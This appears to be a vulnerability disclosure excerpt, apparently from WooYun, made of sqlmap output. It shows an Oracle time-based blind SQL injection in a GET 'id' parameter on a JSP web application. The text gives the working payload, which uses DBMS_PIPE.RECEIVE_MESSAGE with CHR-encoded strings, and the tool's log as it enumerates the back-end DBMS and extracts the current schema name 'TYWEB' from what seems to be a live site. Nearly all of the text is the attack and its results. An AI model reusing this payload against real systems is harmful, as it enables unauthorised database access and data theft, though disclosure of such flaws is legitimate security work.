 Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1606 AND 5715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(85)||CHR(1
17)||CHR(67),10)
---
[17:02:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:02:51] [INFO] fetching current database
[17:02:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:03:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
TYWEB
[17:06:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TYWEB◄'
www.wooyun.org